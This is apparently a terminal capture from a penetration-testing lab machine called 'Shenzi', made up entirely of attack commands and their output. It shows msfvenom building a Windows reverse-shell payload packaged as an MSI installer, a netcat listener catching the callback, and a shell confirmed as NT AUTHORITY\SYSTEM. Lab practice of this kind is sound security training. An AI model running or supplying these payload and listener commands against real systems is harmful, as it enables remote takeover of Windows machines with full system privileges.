 ┌─[ ~/Shenzi ] [ 192.168.45.183]
└─→ msfvenom -p windows/x64/shell_reverse_tcp LHOST=tun0 LPORT=443 -f msi > shell.msi
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of msi file: 159744 bytes
┌─[ ~/Shenzi ] [ 192.168.45.183]
└─→ rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.45.183] from (UNKNOWN) [192.168.145.55] 53720
Microsoft Windows [Version 10.0.19042.1526]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>